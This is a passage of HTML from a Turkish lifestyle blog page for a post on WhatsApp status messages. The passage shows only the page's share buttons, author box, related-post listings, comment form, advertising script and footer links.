				<a href="https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/#respond" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;Whatsapp Durum Mesajları&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="3454"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1.142</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Whatsapp Durum Mesajları @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Whatsapp Durum Mesajları %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2022/07/whatsapp-durum-sozleri.jpg&description=Whatsapp Durum Mesajları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F&text=Whatsapp Durum Mesajları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F&title=Whatsapp Durum Mesajları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F&title=Whatsapp Durum Mesajları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F&name=Whatsapp Durum Mesajları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://www.guncelpaylasim.com/author/admin/"
	   title="Yazar Makalelerine Göz At">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://www.guncelpaylasim.com/wp-content/uploads/2020/09/fav.png' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.guncelpaylasim.com/author/admin/"><span class="post-author-name">Güncel Paylaşım</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://www.guncelpaylasim.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
		<p>guncelpaylasim.com sitesi içerisinde güncel hayata dair bir çok konu hakkında bilgi edinebileceğiniz geniş kapsamlı blog sitesi. Sitemizdeki tüm içerikler tamamen bilgilendirme amaçlıdır. Oluşabilecek problemlerden guncelpaylasim.com sitesi sorumlu tutulamaz.</p>
	</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Önceki Gönderi				</p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/iphoneda-klavye-nasil-degistirilir/" rel="prev">iPhone&#8217;da Klavye Nasıl Değiştirilir?</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Sonraki mesaj <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/paytr-avantajli-odeme-dunyasini-shopify-kullanicilarina-aciyor/" rel="next">PayTR, Avantajlı Ödeme Dünyasını Shopify Kullanıcılarına Açıyor</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t4 sh-s5 multi-tab">

					<a href="#relatedposts_1044662240_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Bunları da beğenebilirsin</span>
			</a>
			<a href="#relatedposts_1044662240_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1044662240_2">
				<span
						class="h-text related-posts-heading">Yazarın diğer kitapları</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1044662240_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-35">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-35"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></span></div>			<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;279&quot;:&quot;daniel-klein-vintage-saat-279x220.jpg&quot;,&quot;357&quot;:&quot;daniel-klein-vintage-saat-357x210.jpg&quot;,&quot;750&quot;:&quot;daniel-klein-vintage-saat-750x430.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" title="Vintage Kol Saati Kadın">
			<span class="post-title">
				Vintage Kol Saati Kadın			</span>
	</a>
	</p></div>
</div >
<div  class="post-8381 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-31">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-31"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></span></div>			<a  alt="daniel klein yüzükler" title="Erkek Yüzük Önerileri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/09/daniel-klein-yuzukler-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-yuzukler-86x64.png&quot;,&quot;210&quot;:&quot;daniel-klein-yuzukler-210x136.png&quot;,&quot;279&quot;:&quot;daniel-klein-yuzukler-279x220.png&quot;,&quot;357&quot;:&quot;daniel-klein-yuzukler-357x210.png&quot;,&quot;750&quot;:&quot;daniel-klein-yuzukler-750x430.png&quot;,&quot;1536&quot;:&quot;daniel-klein-yuzukler.png&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/erkek-yuzuk-onerileri/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/erkek-yuzuk-onerileri/" title="Erkek Yüzük Önerileri">
			<span class="post-title">
				Erkek Yüzük Önerileri			</span>
	</a>
	</p></div>
</div >
<div  class="post-8374 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-31">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-31"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></span></div>			<a  alt="eyeliner" title="Göz Alıcı Bakışların Sırrı: Makyaj Malzemeleri Uyumu" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/08/eyeliner-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;eyeliner-86x64.jpg&quot;,&quot;210&quot;:&quot;eyeliner-210x136.jpg&quot;,&quot;279&quot;:&quot;eyeliner-279x220.jpg&quot;,&quot;357&quot;:&quot;eyeliner-357x210.jpg&quot;,&quot;750&quot;:&quot;eyeliner-750x430.jpg&quot;,&quot;1000&quot;:&quot;eyeliner.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/goz-alici-bakislarin-sirri-makyaj-malzemeleri-uyumu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/goz-alici-bakislarin-sirri-makyaj-malzemeleri-uyumu/" title="Göz Alıcı Bakışların Sırrı: Makyaj Malzemeleri Uyumu">
			<span class="post-title">
				Göz Alıcı Bakışların Sırrı: Makyaj Malzemeleri Uyumu			</span>
	</a>
	</p></div>
</div >
<div  class="post-8367 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-31">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-31"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></span></div>			<a  alt="gümüş saat" title="Gümüş Saat" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/07/daniel-klein-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-86x64.png&quot;,&quot;210&quot;:&quot;daniel-klein-210x136.png&quot;,&quot;279&quot;:&quot;daniel-klein-279x220.png&quot;,&quot;357&quot;:&quot;daniel-klein-357x210.png&quot;,&quot;750&quot;:&quot;daniel-klein-750x430.png&quot;,&quot;1138&quot;:&quot;daniel-klein.png&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/gumus-saat/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/gumus-saat/" title="Gümüş Saat">
			<span class="post-title">
				Gümüş Saat			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1981556156 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[3454],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[31],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"41dbd4c","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1981556156"
				   title="Önceki">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Önceki				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1981556156" title="Sonraki">
					Sonraki <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1044662240_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1044662240_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1044662240_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"2ebe48b","data":{"vars":{"post-ranking-offset":3}}}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-3454" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t4 sh-s5" ><span class="h-text">Cevap bırakın</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/whatsapp-durum-mesajlari/#respond" style="display:none;">Yanıt İptal Et</a></small></div><form action="https://www.guncelpaylasim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>E-posta hesabınız yayımlanmayacak.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Senin yorumun"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Adınız *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="E-posta adresiniz *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Senin internet siten" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='3454' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6e7d49801b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="214"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="block-6" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-bg w-bg-ebebeb h-c h-c-ffffff h-bg h-bg-e0002f w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Trend Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-7057 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-33">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="iPhone Arkası Flu Fotoğraf Nasıl Çekilir?" title="iPhone Arkası Flu Fotoğraf Nasıl Çekilir?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/08/iPhone-Arkasi-Flu-Fotograf-Nasil-Cekilir-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;iPhone-Arkasi-Flu-Fotograf-Nasil-Cekilir-86x64.jpeg&quot;,&quot;210&quot;:&quot;iPhone-Arkasi-Flu-Fotograf-Nasil-Cekilir-210x136.jpeg&quot;,&quot;1280&quot;:&quot;iPhone-Arkasi-Flu-Fotograf-Nasil-Cekilir.jpeg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/iphone-arkasi-flu-fotograf-nasil-cekilir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/iphone-arkasi-flu-fotograf-nasil-cekilir/" class="post-url post-title">
			iPhone Arkası Flu Fotoğraf Nasıl Çekilir?		</a>
		</p>	</div>
	</div >
	<div class="post-7208 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Apple&#039;da Uygulama Güncelleme Nasıl Yapılır?" title="Apple&#8217;da Uygulama Güncelleme Nasıl Yapılır?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/10/Apple-Uygulama-Guncelleme-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Apple-Uygulama-Guncelleme-86x64.jpg&quot;,&quot;210&quot;:&quot;Apple-Uygulama-Guncelleme-210x136.jpg&quot;,&quot;1280&quot;:&quot;Apple-Uygulama-Guncelleme.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/appleda-uygulama-guncelleme-nasil-yapilir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/appleda-uygulama-guncelleme-nasil-yapilir/" class="post-url post-title">
			Apple&#8217;da Uygulama Güncelleme Nasıl Yapılır?		</a>
		</p>	</div>
	</div >
	<div class="post-4760 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-16">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Arkadaşlarla Oynanacak En İyi Mobil Oyunlar" title="Arkadaşlarla Oynanacak En İyi Mobil Oyunlar" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/04/Arkadaslarla-Oynanacak-En-Iyi-Mobil-Oyunlar-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2023\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Arkadaslarla-Oynanacak-En-Iyi-Mobil-Oyunlar-86x64.jpg&quot;,&quot;210&quot;:&quot;Arkadaslarla-Oynanacak-En-Iyi-Mobil-Oyunlar-210x136.jpg&quot;,&quot;1280&quot;:&quot;Arkadaslarla-Oynanacak-En-Iyi-Mobil-Oyunlar.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/arkadaslarla-oynanacak-en-iyi-mobil-oyunlar/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/arkadaslarla-oynanacak-en-iyi-mobil-oyunlar/" class="post-url post-title">
			Arkadaşlarla Oynanacak En İyi Mobil Oyunlar		</a>
		</p>	</div>
	</div >
	<div class="post-578 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-33">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="whatsapp-bildirimin-sesi-gelmiyor" title="Whatsapp Bildirim Gelmiyor" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/WHATSAPP-BILDIRIM-GELMIYOR-1-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WHATSAPP-BILDIRIM-GELMIYOR-1-86x64.png&quot;,&quot;210&quot;:&quot;WHATSAPP-BILDIRIM-GELMIYOR-1-210x136.png&quot;,&quot;1920&quot;:&quot;WHATSAPP-BILDIRIM-GELMIYOR-1.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/whatsapp-bildirim-gelmiyor/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/whatsapp-bildirim-gelmiyor/" class="post-url post-title">
			Whatsapp Bildirim Gelmiyor		</a>
		</p>	</div>
	</div >
	<div class="post-1250 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="histeroskopi olanlar kadınlar kulübü" title="Histereskopi" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2021/06/histereskopi-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;histereskopi-86x64.png&quot;,&quot;210&quot;:&quot;histereskopi-210x136.png&quot;,&quot;700&quot;:&quot;histereskopi.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/histereskopi/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/histereskopi/" class="post-url post-title">
			Histereskopi		</a>
		</p>	</div>
	</div >
	</div>
	</div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<!--WPFC_FOOTER_START-->	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Son Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="tarım garaj" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/tarim-garaj-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tarim-garaj-86x64.png&quot;,&quot;210&quot;:&quot;tarim-garaj-210x136.png&quot;,&quot;1139&quot;:&quot;tarim-garaj.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/" class="post-url post-title">
			Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli		</a>
		</p>	</div>
	</div >
	<div class="post-8391 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-99">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="iş modeli" title="Azerbaycan’da Online Gelir Fırsatları ve Dijital İş Modelleri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/online-is-modelleri-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;online-is-modelleri-86x64.png&quot;,&quot;210&quot;:&quot;online-is-modelleri-210x136.png&quot;,&quot;611&quot;:&quot;online-is-modelleri.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/" class="post-url post-title">
			Azerbaycan’da Online Gelir Fırsatları ve Dijital İş&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" class="post-url post-title">
			Vintage Kol Saati Kadın		</a>
		</p>	</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-subscribe-newsletter-2" class=" h-ni w-nt footer-widget footer-column-2 widget widget_bs-subscribe-newsletter">    <div  class="bs-shortcode bs-subscribe-newsletter bs-feedburner-newsletter ">
		            <div class="subscribe-image">
                <img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png" alt="">
            </div>
		
        <div class="subscribe-message">
			<p>guncelpaylasim.com sitesi içerisinde güncel hayata dair bir çok konu hakkında bilgi edinebileceğiniz geniş kapsamlı blog sitesi. Sitemizdeki tüm içerikler tamamen bilgilendirme amaçlıdır. Oluşabilecek problemlerden guncelpaylasim.com sitesi sorumlu tutulamaz.</p>
        </div>

        <form method="post" action="//feedburner.google.com/fb/a/mailverify" class="bs-subscribe-feedburner clearfix"
              target="_blank">
            <input type="hidden" value="guncelpaylasim" name="uri"/>
            <input type="hidden" name="loc" value="tr_TR"/>
            <input type="text" id="feedburner-email" name="email" class="newsletter-email"
                   placeholder="E-postanızı giriniz .."/>
            <button class="newsletter-subscribe" name="submit"
                    type="submit">Abone ol</button>

			        </form>

    </div>
</div><div id="block-3" class=" h-ni w-nt footer-widget footer-column-2 widget widget_block"><a href="https://teknobilimadami.com" title="tekno bilim adamı"> tekno bilim adamı</a>
|
<a href="https://www.guncelpaylasim.com" title="Güncel Paylaşım"> Güncel Paylaşım</a>
|
<a href="https://wroxe.com" title="wroxe"> wroxe</a>
|
<a href="https://teknosarmal.com" title="teknosarmal"> tekno sarmal</a>
|
<a href="https://www.teknoseo.com" title="tekno seo"> teknoseo</a>
|
<a href="https://www.bayanhobisi.com" title="bayan hobisi "> bayan hobisi</a></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
